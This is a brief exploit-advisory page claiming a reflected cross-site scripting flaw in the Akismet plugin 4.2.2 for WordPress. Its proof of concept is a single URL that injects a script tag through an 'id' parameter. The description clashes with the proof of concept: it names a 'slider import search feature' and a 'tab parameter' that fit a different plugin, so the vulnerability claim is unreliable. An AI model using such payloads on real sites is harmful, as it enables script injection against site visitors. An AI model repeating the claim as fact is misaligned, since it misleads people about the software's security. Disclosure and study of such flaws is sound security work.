 WordPress Akismet Spam Protection 4.2.2 Cross Site Scripting
2022.03.24
Credit: Milad Karimi
Risk: Low
Local: No
Remote: Yes
CVE: N/A
CWE: CWE-79
# Exploit Title: WordPress Plugin Akismet Spam Protection v4.2.2 - Cross Site Scripting (XSS)
# Date: 2022-03-22
# Author: Milad karimi
# Software Link: https://wordpress.org/plugins/akismet
# Version: 4.2.2
# Tested on: Windows 11
# CVE: N/A
1. Description:
This plugin creates a Akismet Spam Protection from any post types. The slider import search feature and tab parameter via plugin settings are vulnerable to reflec
ted cross-site scripting.
2. Proof of Concept:
http://localhost/akismet/akismet.php?id=<script>alert("test")</script>
See this note in RAW Version
Lubię to!